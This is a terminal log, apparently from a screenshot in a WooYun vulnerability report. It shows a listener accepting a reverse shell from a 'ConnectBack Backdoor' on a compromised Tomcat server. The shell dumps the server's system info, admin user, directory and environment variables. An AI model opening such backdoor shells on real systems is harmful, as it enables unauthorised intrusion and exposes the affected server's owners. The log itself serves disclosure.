 Listening on [0.0.0.0] (family 0, port 80)
Connection from [121.40.16.2] port 80 [tcp/http] accepted (family 2, sport 37795)
--== ConnectBack Backdoor vs 1.0 by LorD of IRAN HACKERS SABOTAGE ==--
--==Systeminfo==--
Linux iZ2335jtuqzZ 3.2.0-29-generic #46-Ubuntu SMP Fri Jul 27 17:03:23 UTC 2012 x86_64 x86_64 x86_64 GNU/Linux
--==Userinfo==--
uid=1002(admin) gid=1002(admin) groups=1002(admin)
--==Directory==--
/alidata/server/tomcat-api/bin
--==Shell==--
set
CLASSPATH='/alidata/server/tomcat-api/bin/bootstrap.jar:/alidata/server/tomcat-api/bin/tomcat-juli.jar'
HOME='/home/admin'
IFS='
'
JAVA_HOME='/alidata/server/java'
JRE_HOME='/alidata/server/java/jre'
LANG='en_US.UTF-8'
LANGUAGE='en_US:en'
LOGNAME='admin'
MAIL='/var/mail/admin'
NLSPATH='/usr/dt/lib/nls/msg/%L/%N.cat'
NODE_PATH='/usr/lib/nodejs:/usr/lib/node_modules:/usr/share/javascript'
OLDPWD='/home/admin'
OPTIND='1'
PATH='/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/alidata/server/mysql/bin:/alidata/server/n
nx/sbin:/alidata/server/java/bin'
PPID='10947'
PS1='$ '
PS2='> '
www.wooyun.org